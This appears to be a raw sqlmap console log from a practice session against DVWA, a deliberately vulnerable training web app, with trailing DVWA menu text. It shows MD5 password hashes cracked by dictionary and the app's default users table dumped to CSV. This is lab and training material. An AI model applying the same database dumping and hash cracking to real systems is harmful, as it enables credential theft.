 [20:49:53] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:49:53] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:49:53] [INFO] starting 4 processes
[20:49:54] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[20:49:54] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[20:49:56] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[20:49:57] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[20:50:03] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.129/dump/dvwa/users.csv'
[20:50:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.129'
[*] ending @ 20:50:03 /2022-11-01/
┌──(root㉿kali)-[~]
└─#
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Logout